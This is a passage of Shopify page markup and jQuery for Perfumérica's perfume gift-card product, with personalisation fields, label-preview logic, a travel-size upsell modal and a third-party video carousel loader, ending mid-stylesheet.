}</style><safe-sticky class="product-info product-info--center">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-type="vendor" ><a href="/collections/vendors?q=Perfum%C3%A9rica" class="vendor h6 link-faded">Perfumérica</a>
</div><div class="product-info__block-item" data-block-type="title" ><h1 class="product-title h3">Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y/o Edición Especial + 40 ml (versión de viaje)</h1>
</div><div class="product-info__block-item" data-block-type="price" ><div class="v-stack"><price-list role="region" aria-live="polite" class="price-list price-list--product"><sale-price form="product-form-7702448472241-template--16099392782513__main" class="h4 text-subdued">
      <span class="sr-only">Precio de oferta</span>$ 2,490.00</sale-price>

    <compare-at-price form="product-form-7702448472241-template--16099392782513__main" hidden class="h5 text-subdued line-through">
      <span class="sr-only">Precio normal</span></compare-at-price><unit-price form="product-form-7702448472241-template--16099392782513__main" hidden class="h6 text-subdued">(/)
      </unit-price></price-list></div>
</div><div class="product-info__block-item" data-block-type="payment-terms" ><payment-terms class="payment-terms" form="product-form-7702448472241-template--16099392782513__main"><form method="post" action="/cart/add" id="product-installment-form-template--16099392782513__main-7702448472241" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43555699425457"><input type="hidden" name="product-id" value="7702448472241" /><input type="hidden" name="section-id" value="template--16099392782513__main" /></form></payment-terms>
</div><div class="product-info__block-item" data-block-type="separator" ><hr>
</div><div class="product-info__block-item" data-block-type="description" ><div class="prose"><p><span>Esta Gifcard es ideal para adquirir 3 perfumes de 120 ml + 40 ml (versión de viaje) de la Colección de la Casa: Mujer, Hombre o Unisex. Colección México. Ediciones de Temporada. Colaboraciones. La persona que quieras recibirá un código en su correo electrónico que podrá ingresar al momento de finalizar la compra en la caja de descuentos, redimiendo el total del valor de los perfumes.</span></p>
<p><em>*Este producto aplica sólo para tienda en línea, no participan las tiendas propias o distribuidores.</em></p></div>
</div><div class="product-info__block-item" data-block-type="@app" ><div id="shopify-block-AUWlmK1F1K1Q3QzRae__tellos_shoppable_video_product_page_carousel_Renmkp" class="shopify-block shopify-app-block">
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "Tellos Shoppable Video Widget",
  "applicationCategory": "BusinessApplication",
  "operatingSystem": "Web Browser",
  "url": "https://www.jointellos.com",
  "provider": {
    "@type": "Organization",
    "name": "Tellos",
    "url": "https://www.jointellos.com"
  }
}
</script>
<div id="tellos-carousel" product-carousel="true"
  style="padding: 0px 0px 0px 0px;"
  carousel-size="large"
  circle-cards="false"
  remove-navigation-buttons="true" >
  
</div>

<script>
  const carousel = document.getElementById('tellos-carousel');
  // AbTest = 1: Show carousel, AbTest = 0: Hide carousel, AbTest = null: No A/B test data found
  function AbTest() {
    for (let key in localStorage) {
      if (key.startsWith('tls_') && key != 'tls_swipe_animation_seen') {
        const session = JSON.parse(localStorage.getItem(key)).session;
        if (session) return !!session.grpid;
        else return null;
      }
    }
    return null;
  }

  // Function to load JS
  function loadJS(url) {
    return new Promise((resolve, reject) => {
      var script = document.createElement('script');
      script.src = url;
      script.onload = resolve;
      script.onerror = reject;
      document.body.appendChild(script);
    });
  }

  const abTestValue = AbTest();
  // Check if the carousel should be displayed
  const displayCarousel = abTestValue !== false;

  if (displayCarousel) {
    if (abTestValue) {
      carousel.dataset.abtest = 'true';
    } else {
      carousel.dataset.abtest = 'undefined';
    }
    // Load Swiper JS
    loadJS('https://deeujpvmmz6ez.cloudfront.net/files/carousel/tellos-carousel.js')
      .then(() => { })
      .catch((error) => {
        console.error('Error loading Swiper resources:', error);
      });
  } else {
    carousel.dataset.abtest = 'false';
    carousel.style.display = 'none'; // Hide carousel
  }
</script>

</div>
</div><div class="product-info__block-item" data-block-type="variant-picker" ><noscript>
    <input type="hidden" name="id" form="product-form-7702448472241-template--16099392782513__main" value="43555699425457">
  </noscript>
</div><div class="product-info__block-item" data-block-type="quantity-selector" ><quantity-selector form="product-form-7702448472241-template--16099392782513__main" class="quantity-selector "><button disabled class="quantity-selector__button">
      <span class="sr-only">Reducir cantidad</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-minus" viewBox="0 0 12 12">
      <path d="M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button>

    <input class="quantity-selector__input " type="number" is="quantity-input" value="1" name="quantity" form="product-form-7702448472241-template--16099392782513__main" inputmode="numeric"  aria-label="Cambiar cantidad">

    <button class="quantity-selector__button">
      <span class="sr-only">Reducir cantidad</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button></quantity-selector>


              
              
              
                
                <div class="product-info_personaliza" data-block-type="separator">
                  <br><hr><br>
                </div>

                
                <h3 id="hPeronsonaliza" class="" tabindex="-1">Personaliza tu etiqueta.</h3>
                <h5 class="" style="margin-top: .1rem !important; margin-bottom: 1rem;"> 
                

                <div class="fieldset">

                  <div id="divFomtarjeta">
                  <br>

                  
                    <div class="form-control">
                      <div id="de" class="field">

                        <input 
                        class="input" 
                        type="text" 
                        id="deTarjeta" 
                        maxlength="17" 
                        minlength="3" 
                        name="properties[De]" 
                        value="" 
                        placeholder="De"
                        form="product-form-7702448472241-template--16099392782513__main">

                        <label for="de" class="floating-label text-xs">De <span aria-hidden="true">*</span></label>
                      </div>
                    </div>
                  

                    <br>

                    <div class="form-control">
                      <div id="para" class="field">

                        <input 
                        class="input" 
                        type="text" 
                        id="paraTarjeta" 
                        maxlength="17" 
                        minlength="3" 
                        name="properties[Para]" 
                        value="" 
                        placeholder="Para"
                        form="product-form-7702448472241-template--16099392782513__main">

                        <label for="para" class="floating-label text-xs">Para <span aria-hidden="true">*</span></label>
                      </div>
                    </div>

                    <br>

                    <div class="form-control">
                      <div id="email" class="field">

                        <input 
                        class="input" 
                        type="text" 
                        id="emailTarjeta" 
                        minlength="3" 
                        name="properties[E-mail]" 
                        value="" 
                        placeholder="E-mail"
                        form="product-form-7702448472241-template--16099392782513__main">

                        <label for="email" class="floating-label text-xs">E-mail <span aria-hidden="true">*</span></label>
                      </div>
                    </div>

                    <br>

                    <div class="form-control">
                      <div id="mensaje" class="field">

                        <textarea
                        rows="5"
                        id="mensajeTarjeta"
                        class="input"
                        name="properties[Mensaje]"
                        placeholder="mensaje"
                        form="product-form-7702448472241-template--16099392782513__main"
                        ></textarea>

                        <label for="mensaje" class="floating-label text-xs">Mensaje <span aria-hidden="true">*</span></label>
                      </div>
                    </div>

                  </div>

                </div>

                <div class="envio" style="margin-bottom: 1rem; font-weight: bold; margin-left: -.7rem;">
                  <div>
                    <img src="//perfumerica.mx/cdn/shop/t/8/assets/check.png?v=161189220967232151661706703836" width="22" alt="Check">
                  </div>
                  <div style="padding-left:.6rem;">
                    Solo se aceptan letras y números.
                  </div>
                </div>

                <div class="fieldset">

                  <div id="divFomEtiqueta">

                    
                      <div class="form-control">
                        <div id="divFieldNombra" class="field">

                          <input 
                          class="input" 
                          type="text" 
                          id="nombrafragancia" 
                          maxlength="17" 
                          minlength="3" 
                          name="properties[NombreFragancia]" 
                          value="" 
                          placeholder="Nombra tu fragancia"
                          form="product-form-7702448472241-template--16099392782513__main"
                          >

                          <label for="nombrafragancia" class="floating-label text-xs">Nombra tu fragancia<span aria-hidden="true">*</span></label>
                        </div>
                      </div>

                      <br>
                    

                    <div class="form-control">
                      
                      <div class="field">
                        <input class="input" type="text" id="para" maxlength="17" minlength="3" name="properties[Para]" value="" placeholder="Tu nombre" form="product-form-7702448472241-template--16099392782513__main">
                        <label for="para" class="floating-label text-xs">Tu nombre <span aria-hidden="true">*</span></label>
                      </div>
                    </div>

                    <br>

                    <div class="form-control">
                      <div class="field">
                        <input class="input" type="date" id="fecha" name="properties[Fecha]" value="" placeholder="" form="product-form-7702448472241-template--16099392782513__main">
                        <label for="fecha" class="floating-label text-xs">Fecha <span aria-hidden="true">*</span></label>
                      </div>
                    </div>

                    <input 
                    class="input" 
                    type="hidden" 
                    maxlength="17" 
                    minlength="3" 
                    name="properties[Referencia]" 
                    value="43555699425457"
                    form="product-form-7702448472241-template--16099392782513__main">
                
                  </div>

                  <div id="divAcepto" class="form-control">
                    <div class="field">
                      <input type="checkbox" id="acepto" name="properties[AceptoEtiquetas]">
                      <label for="address_default_address_new">Acepto que todas las etiquetas tengan el mismo nombre <span aria-hidden="true">*</span></label>
                    </div>
                  </div>

                </div>
                
                
                
                <div id="divSets" class="row" style="margin: 2rem 0 1rem 0; display:none;">
                  <div class="col-md-12">
                      <div class="card">
                          <div id="divSetBtn" class="card-body text-center">
                              <button id="btnHc1" type="button" fragancia="" sigla="" class="btn btn-secondary btn-circle active">HC1</button>
                              <button id="btnHc2" type="button" fragancia="" sigla="" class="btn btn-secondary btn-circle">HC2</button>
                              <button id="btnHc3" type="button" fragancia="" sigla="" class="btn btn-secondary btn-circle">HC3</button>
                              <button id="btnHc4" type="button" fragancia="" sigla="" class="btn btn-secondary btn-circle">HC4</button>
                              <button id="btnHc5" type="button" fragancia="" sigla="" class="btn btn-secondary btn-circle">HC5</button>
                          </div>
                      </div>
                  </div>
                </div>

                <div class="product-info_personaliza" data-block-type="separator">
                  <br><hr><br>
                </div>

                
                

                  
<div id="etRaw" class="row-etiqueta font-sofia">

                      <div class="column-left" >
                          <div class="txt-producto">
                              <div class="netiqueta">Nº</div>
                              <div id="divNombreProducto" class="nometiqueta">HC1 FLORAL FRUTAL</div>
                          </div>
                          <div class="txt-left">
                              <div id="divMl" class="txt-left-neg-2rem font-spaceMono">120ml</div>
                              <div class="txt-left-neg font-spaceMono">4,05 fl. oz.</div>
                              <div class="txt-left-neg-2rem font-spaceMono">Compuesto en CDMX</div>
                          </div>
                      </div>

                      <div class="column-center">

                        <div class="nombra">
                            <span id="divFragancia" class="text-xs-5">Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y/o Edición Especial + 40 ml (versión de viaje)</span> 
                        </div>

                          <div class="para">
                            <small class="text-xs-4 mr-2"> Para </small>
                              <span id="divPara" class="text-xs-5">Nombre</span> 
                          </div>

                          <div class="eau-sempa">
                              EAU DE PARFUM
                          </div>

                          <div class="vapor">
                            V A P O R I S A T E U R / N A T U R A L S P R A Y
                          </div>

                          <div class="copal-footer">
                            <div class="eltiqueta">El</div>
                            <div id="divFecha" style="margin-bottom: 1rem;"></div>
                          </div>

                      </div>

                      <div class="column-right">
                          <div class="vertical-sempa">
                              HECHO A MANO - perfumerica.mx
                          </div>
                      </div>

                  </div>
                
                
                
                
                
                
                
                
                

                
                
                
                
                

              <input type="hidden" id="inputNombre" value="Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y/o Edición Especial + 40 ml (versión de viaje)" disabled></div><div class="product-info__block-item" data-block-type="buy-buttons" ><form method="post" action="/cart/add" id="product-form-7702448472241-template--16099392782513__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="43555699425457">

    

    <div class="v-stack gap-4"><buy-buttons class="buy-buttons " template="" form="product-form-7702448472241-template--16099392782513__main">
<button type="submit" class="button w-full" >Añadir a la cesta</button></buy-buttons>
    </div><input type="hidden" name="product-id" value="7702448472241" /><input type="hidden" name="section-id" value="template--16099392782513__main" /></form>
</div></div></safe-sticky>


<x-modal id="modalViaje" class="modal modal--lg">
  

  <div class="row">

    <div class="col">
      <img src="//perfumerica.mx/cdn/shop/t/8/assets/travel-version.png?v=168150277872724040971713295528" alt="" class="gift-card__image" width="100%" loading="lazy">
    </div>
    <div class="col">

      <div class="product-info__block-list">

        <div class="product-info__block-item" data-block-type="title">
          <h1 class="product-title h3">Versión de viaje (40 ml)</h1>
        </div>

        <div class="product-info__block-item" data-block-type="price">
          <div class="v-stack">
            <price-list role="region" aria-live="polite" class="price-list price-list--product">
              <sale-price class="h4 text-subdued">
              <span class="sr-only">Precio de oferta</span>$ 140.00
              </sale-price>
            </price-list>
          </div>
        </div>

        <div class="product-info__block-item" data-block-type="description"><div class="prose"><meta charset="utf-8">
          <p data-mce-fragment="1">
            Sigue dejando tu huella a dónde quiera que vayas con la versión de viaje de 40ml.<br><br>
            * Este producto no se vende por separado, ni por unidad.
          </p>
        </div>

      </div>  

      
      <form method="post" action="/cart/add" id="template--40517880250545__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form">
      
        <input type="hidden" name="form_type" value="product">
        <input type="hidden" name="utf8" value="✓">
        <input type="hidden" name="id" value="40517880250545">
    
        <div class="v-stack gap-4">
          <buy-buttons class="buy-buttons" template="" form="template--40517880250545__main">
                <button id="btnSubmitViaje" type="submit" class="button w-full">Añadir a la cesta</button>
          </buy-buttons>
        </div>
        <div class="v-stack gap-4" style="margin-top: 1rem;">
          <a class="button w-full" style="" href="/cart">
          <strong>No me interesa</strong>
          </a>
        </div>
        <input type="hidden" name="product-id" value="40517880250545">
        <input type="hidden" name="section-id" value="template--40517880250545__main">
        <input 
        class="input" 
        type="hidden" 
        maxlength="17" 
        minlength="3" 
        name="properties[Fragancia]" 
        value="Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y/o Edición Especial + 40 ml (versión de viaje)">
        <input 
          class="input" 
          type="hidden" 
          maxlength="17" 
          minlength="3" 
          name="properties[Referencia]" 
          value="43555699425457">
      </form>
        
        
    </div>
        
  </div>

</x-modal>


<script src="//perfumerica.mx/cdn/shop/t/8/assets/jquery.min.js?v=61395414644828968241699723966"></script>


<script>

  let todaysDate = new Date();
  let date = convertDate(todaysDate)
  $('#divFecha').html(date);
  $('#fecha').val(date);

  // let referencia = Date.now();
  // $("input[name='properties[Referencia]']").each(function() {
  //     $(this).val(referencia);
  // });

  function convertDate(date) {

    var yyyy = date.getFullYear().toString();
    var mm = (date.getMonth()+1).toString();
    var dd  = date.getDate().toString();

    var mmChars = mm.split('');
    var ddChars = dd.split('');

    return yyyy + '-' + (mmChars[1]?mm:"0"+mmChars[0]) + '-' + (ddChars[1]?dd:"0"+ddChars[0]);

  }

  let setName = $('#inputNombre').val();
  const hideNombreInput = false;

  if (hideNombreInput) {
    $('[id="divFragancia"]').text(setName);
  }

let regex = /^(HC|W|M)\S+/;  
let match = setName.match(regex);

if (!match) {
  // Si no empieza con HC/W/M, busca en cualquier parte del nombre
  match = setName.match(/\b(HC|W|M)\S+/);
}

let setNameShort = match ? match[0] : setName;

// Truncar a 13 caracteres
if (setNameShort.length > 13) {
  setNameShort = setNameShort.slice(0, 13);
}

console.log(setName);

  if (setName == 'TODOS SANTOS EAU DE PARFUM') { setNameShort = 'TDS'; }
  if (setName == 'IZAMAL EAU DE PARFUM') { setNameShort = 'IZL'; }
  if (setName == 'CITRUS GARDEN EAU DE PARFUM') { setNameShort = 'CGN'; }
  if (setName == 'COCO TROPIC EAU DE PARFUM') { setNameShort = 'COCO'; }
  if (setName == 'BLACK CHERRY EAU DE PARFUM') { setNameShort = 'CHERRY'; }
  if (setName == 'COPAL CON CEMPASÚCHIL EAU DE PARFUM') { setNameShort = 'COPAL'; }
  if (setName == 'GO13 BY MEMO OCHOA EAU DE PARFUM') { setNameShort = 'GO13'; }
  if (setName == 'BABY EAU DE TOILETTE') { setNameShort = 'BABY'; }
  if (setName == 'KIDS EAU DE TOILETTE') { setNameShort = 'KIDS'; }


  if (hideNombreInput) {
    $('[id="divNombreProducto"]').empty();
  } else {
    $('[id="divNombreProducto"]').text(setNameShort);
  }

  // console.log(setNameShort);

  $('#divMl').html('120ml');
  $('#divAcepto').hide();

  // Sets
  let setEtiqueta1 = 'HC1-Floral Frutal';
  let setEtiqueta2 = 'HC2-Dulce Oriental';
  let setEtiqueta3 = 'HC5-Madera Oud';
  let setEtiqueta4 = 'HC6-Sándalo';
  let setEtiqueta5 = 'HC7-Bergamota';

  switch(setName){

    case 'DISCOVERY SET PARA HOMBRE':

      setEtiqueta1 = 'HC3-Amaderado Chipre';
      setEtiqueta2 = 'HC4-Amaderado Acuoso';
      setEtiqueta3 = 'HC5-Madera Oud';
      setEtiqueta4 = 'HC6-Sándalo';
      setEtiqueta5 = 'HC7-Bergamota';

    break;

    case 'DISCOVERY SET UNISEX':

      setEtiqueta1 = 'HC5-Madera Oud';
      setEtiqueta2 = 'HC6-Sándalo';
      setEtiqueta3 = 'HC7-Bergamota';
      setEtiqueta4 = 'HC8-Mediterráneo';
      setEtiqueta5 = 'HC9-Higo';

    break;
    
    case 'SEASONAL SET':

      setEtiqueta1 = 'CGN-CITRUS';
      setEtiqueta2 = 'COCO-COCO';
      setEtiqueta3 = 'CEMPA-COPAL';
      setEtiqueta4 = 'CHERRY-BLACK';
      setEtiqueta5 = '-';

    break;

  }

  if (setName == 'DISCOVERY SET PARA HOMBRE' || setName == 'DISCOVERY SET PARA MUJER' || setName == 'DISCOVERY SET UNISEX' || setName == 'SEASONAL SET') {
    
    $('#divSets').show();
    $('#divFieldNombra').hide();
    $('#divAcepto').show();
    $('#divMl').html('40ml');

    setEtiNom1 = setEtiqueta1.split('-');
    setEtiNom2 = setEtiqueta2.split('-');
    setEtiNom3 = setEtiqueta3.split('-');
    setEtiNom4 = setEtiqueta4.split('-');
    setEtiNom5 = setEtiqueta5.split('-');

    $('#divFragancia').html(setEtiNom1[1]);
    if (!hideNombreInput) {
      $('[id="divNombreProducto"]').text(setEtiNom1[0]);
    }
    $('#nombrafragancia').val(setEtiNom1[1]);

    $('#btnHc1').html(setEtiNom1[0]);
    $('#btnHc2').html(setEtiNom2[0]);
    $('#btnHc3').html(setEtiNom3[0]);
    $('#btnHc4').html(setEtiNom4[0]);
    $('#btnHc5').html(setEtiNom5[0]);

    $('#btnHc1').attr('fragancia', setEtiNom1[1]);
    $('#btnHc2').attr('fragancia', setEtiNom2[1]);
    $('#btnHc3').attr('fragancia', setEtiNom3[1]);
    $('#btnHc4').attr('fragancia', setEtiNom4[1]);
    $('#btnHc5').attr('fragancia', setEtiNom5[1]);

    $('#btnHc1').attr('sigla', setEtiNom1[0]);
    $('#btnHc2').attr('sigla', setEtiNom2[0]);
    $('#btnHc3').attr('sigla', setEtiNom3[0]);
    $('#btnHc4').attr('sigla', setEtiNom4[0]);
    $('#btnHc5').attr('sigla', setEtiNom5[0]);

  }

  $('#divSetBtn').on('click','#btnHc1, #btnHc2, #btnHc3, #btnHc4, #btnHc5', function(e) {

    let set = $(this).attr('id');
    let frag  = $(this).attr('fragancia');
    let sigla  = $(this).attr('sigla');

    $('#btnHc1').removeClass('active');
    $('#btnHc2').removeClass('active');
    $('#btnHc3').removeClass('active');
    $('#btnHc4').removeClass('active');
    $('#btnHc5').removeClass('active');

    if (!hideNombreInput) {
      $('[id="divNombreProducto"]').text(sigla);
    }
    // $('#divFragancia').html(frag);
    $('[id="divFragancia"]').text(frag);
    $('#nombrafragancia').val(frag);
    $('#' + set).addClass('active');

    // Seasonal Set
    hideEtSeasonal();

    switch (sigla) {

      case 'CGN':
        $('.etCitrus').show();
      break;

      case 'COCO':
        $('.etCoco').show();
      break;

      case 'CEMPA':
        $('.etCempa').show();
      break;

      case 'CHERRY':
        $('.etCherry').show();
      break; 
      
    }


  });

  // Solo letras y números en input nombre de fragancia
  $('.fieldset').on('keyup change','#nombrafragancia, #para, #fecha', function(e) {

    const $nombraInput = $('#nombrafragancia');
    let nombra = $nombraInput.length ? $nombraInput.val() : '';
    nombra = nombra ? nombra.replace(/[^a-zA-Z0-9 _]/g, '') : '';

    if ($nombraInput.length) {
      $nombraInput.val(nombra);
    }
    // $('#nombrafraganciaviaje').val(nombra);
    if ($('#divFragancia').length) {
      $('#divFragancia').html(nombra);
    }

    const $paraInput = $('#para');
    let para = $paraInput.length ? $paraInput.val() : '';
    para = para ? para.replace(/[^a-zA-Z0-9 _]/g, '') : '';
    if ($paraInput.length) {
      $paraInput.val(para);
    }
    // $('#paraviaje').val(para);
    $('[id="divPara"]').text(para);
    // $('#divPara').html(para);

    let fecha = $('#fecha').val();
    fecha = (fecha == '') ? date : fecha;
    $('#divFecha').html(fecha);

  });


  document.addEventListener('DOMContentLoaded', () => {

    // Omite etiqueta en tarjetas de regalo
    setNameShort = setName.slice(0, 7);

    // console.log(setNameShort);

    if (setNameShort == 'Tarjeta') { 
      
      $('#etRaw').hide();
      $('#hPeronsonaliza').html('Personaliza tu tarjeta de regalo.');
      $('.envio').empty();

      $('#divFomEtiqueta').empty();
      // $('#divFomEtiqueta').empty();
  
    } else {

      $('#divFomtarjeta').empty();

    }

    // SEASONAL SET
    if (setName == 'SEASONAL SET') { 

      // Hide etiquetas
      $('.etCoco').hide();
      $('.etCempa').hide();
      $('.etCherry').hide();
      
      $('#btnHc5').remove();

      $('#btnHc1, #btnHc2, #btnHc3, #btnHc4').css({
        'font-size': '1rem',
      });

      $('#btnHc2').css({
        'font-size': '1.1rem',
      });

      $('#btnHc4').css({
        'padding': '.375rem .5rem',
      });

      //ML y OZ
      $('[id="divMl"]').text('40ml');
      $('[id="oz"]').text('1,35 fl. oz.');

    }

    // Pride
    let prideName = $('#inputNombre').val().toLowerCase();
    
    if (prideName.includes("pride")) {
      
      $('#inputNombre, #nombrafragancia').val('PRIDE EDITION');
      $('#nombrafragancia').prop('readonly', true);

    }

  });

  // Esconde todas las etiquetas Seasonal Set
  function hideEtSeasonal() {

    $('.etCitrus').hide();
    $('.etCoco').hide();
    $('.etCempa').hide();
    $('.etCherry').hide();

  }

</script>
<div id="product-extra-information" class="product-content-below-gallery empty:hidden scroll-margin-offset"><product-recommendations class="block" hidden product="7702448472241" limit="2" intent="complementary"></product-recommendations></div></div>
  </div>
</div><product-sticky-bar form="product-form-7702448472241-template--16099392782513__main" class="product-sticky-bar">
    <div class="product-sticky-bar__info sm-max:hidden">
      <div class="h-stack gap-6"><variant-media widths="60,120,180" form="product-form-7702448472241-template--16099392782513__main"><img src="//perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=1200" alt="Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y/o Edición Especial + 40 ml (versión de viaje)" srcset="//perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=60 60w, //perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=120 120w, //perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=180 180w" width="1200" height="1200" loading="lazy" sizes="60px"></variant-media><div class="v-stack">
          <span class="h6">Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y/o Edición Especial + 40 ml (versión de viaje)</span><price-list role="region" aria-live="polite" class="price-list "><sale-price form="product-form-7702448472241-template--16099392782513__main" class="h6 text-subdued">
      <span class="sr-only">Precio de oferta</span>$ 2,490.00</sale-price>

    <compare-at-price form="product-form-7702448472241-template--16099392782513__main" hidden class="h6 text-subdued line-through">
      <span class="sr-only">Precio normal</span></compare-at-price></price-list></div>
      </div>
    </div>

    <buy-buttons class="buy-buttons" template="" form="product-form-7702448472241-template--16099392782513__main">
<button type="submit" class="button"form="product-form-7702448472241-template--16099392782513__main" >Añadir a la cesta</button></buy-buttons>
  </product-sticky-bar><template id="quick-buy-content">
  <p class="h5" slot="header">Elige opciones</p>

  <div class="quick-buy-modal__content">
    <button type="button" class="quick-buy-modal__close-button sm-max:hidden" is="dialog-close-button">
      <span class="sr-only">Cerrar</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>

    <div class="quick-buy-modal__gallery-wrapper"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--16099392782513__main {}}
</style>

<product-gallery class="product-gallery" form="product-form-7702448472241-template--16099392782513__main"  ><div class="product-gallery__image-list"><div class="product-gallery__carousel-with-arrows"><button type="button" class="tap-area sm:hidden" is="carousel-prev-button" aria-controls="product-gallery-carousel-7702448472241-template--16099392782513__main">
          <span class="sr-only">Anterior</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button><scroll-carousel adaptive-height id="product-gallery-carousel-7702448472241-template--16099392782513__main" class="product-gallery__carousel scroll-area " role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="27490423505073" role="group" aria-label="Artículo 1 de 1" ><img src="//perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=1200" alt="Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y/o Edición Especial + 40 ml (versión de viaje)" srcset="//perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=200 200w, //perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=300 300w, //perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=400 400w, //perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=500 500w, //perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=600 600w, //perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=700 700w, //perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=800 800w, //perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=1000 1000w, //perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=1200 1200w" width="1200" height="1200" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 705px - 96px)"></div></scroll-carousel><button type="button" class="tap-area sm:hidden" is="carousel-next-button" aria-controls="product-gallery-carousel-7702448472241-template--16099392782513__main">
          <span class="sr-only">Siguiente</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></div></div></product-gallery><div class="quick-buy-modal__mobile-info v-stack gap-1 justify-center text-center sm:hidden">
        <a href="Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y/o Edición Especial + 40 ml (versión de viaje)" class="product-title h6">Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y/o Edición Especial + 40 ml (versión de viaje)</a>
        <price-list role="region" aria-live="polite" class="price-list "><sale-price form="product-form-7702448472241-template--16099392782513__main" class="h6 text-subdued">
      <span class="sr-only">Precio de oferta</span>$ 2,490.00</sale-price>

    <compare-at-price form="product-form-7702448472241-template--16099392782513__main" hidden class="h6 text-subdued line-through">
      <span class="sr-only">Precio normal</span></compare-at-price></price-list>
      </div>
    </div>

    <div class="quick-buy-modal__info-wrapper"><style data-shopify>@font-face {
    font-family: SpaceMono-Regular;
    src: url(//perfumerica.mx/cdn/shop/t/8/assets/SpaceMono-Regular.ttf?v=99678056909097623171699734478)
  }

  @font-face {
    font-family: Sofia-Pro;
    src: url(//perfumerica.mx/cdn/shop/t/8/assets/Sofia-Pro-Regular.otf?v=153961958465905073761699734470)
  }

  @font-face {
    font-family: Sofia-Pro-Bold;
    src: url(//perfumerica.mx/cdn/shop/t/8/assets/Sofia-Pro-Bold.otf?v=109938237175771632681699734475)
  }

  @font-face {
    font-family: Sofia-Pro-Light;
    src: url(//perfumerica.mx/cdn/shop/t/8/assets/Sofia-Pro-UltraLight.otf?v=182342122370653757041699734473)
  }

  .font-spaceMono {
    font-family: SpaceMono-Regular !important
  }

  .font-sofia {
      font-family: Sofia-Pro,Sofia-Pro-Bold,Sofia-Pro-Light!important;
  }

  /* Escritorio */
  @media screen and (min-width: 750px) {

    .seasonalcustom {
      font-size: 1rem !important;
    }

    /* Sets */
    .text-center {
        text-align: center!important;
    }

    .btn-circle {
      border-radius: 100%;
      width: 5rem;
      height: 5rem;
      padding: 5px;
      line-height: 30px;
    }
    .btn-secondary {
      color: #fff;
      background-color: #000;
      border-color: #000;
    }
    .btn {
      display: inline-block;
      font-weight: 400;
      color: #474747;
      text-align: center;
      vertical-align: middle;
      cursor: pointer;
      user-select: none;
      background-color: transparent;
      border: 1.5px solid #474747;
      padding: .375rem .75rem;
      font-size: 1.4rem;
      line-height: 1.5;
      border-radius: 85px;
      transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
      margin: 3px;
      text-decoration: underline;
    }
    .active{

      color: #000 !important;
      font-weight: bold !important;
      border: 3px solid black !important;

    }

  }

  /* Sempasuchil */

  .row-sempa:after {
      content: "";
      display: table;
      clear: both;
  }

  .column-sepa{
      float: left;
      width: 33.33%;
      /* padding: 10px; */
      /* height: 28rem; */
      background-color: aqua;
  }

  .column-sepa-left{
      float: left;
      width: 30%;
      /* height: 32rem; */
      background-color: #000;
      color: #fff;
      padding: .5rem;
  }

  .column-sepa-center{
      float: left;
      width: 60%;
      /* height: 28rem; */
      color: #000;
      padding: 3%;
  }

  .column-sepa-right{
    float: left;
    width: 10%;
    /* height: 32rem; */
    color: #000;
    /* padding: 1rem; */
    padding: 2% 0 0 0;
  }

  .logo-sempa{

      border-width: 2px;
      border-style: solid;
      border-color: #fff;
      text-align: center;
      padding: .5rem;

  }

  .txt-left-sempa{
      border-width: 0 2px 2px 2px;
      border-style: solid;
      border-color: #fff;
      text-align: center;
      padding: .2rem;
      /* height: 57%; */
  }

  .txt-left-blk-2rem{

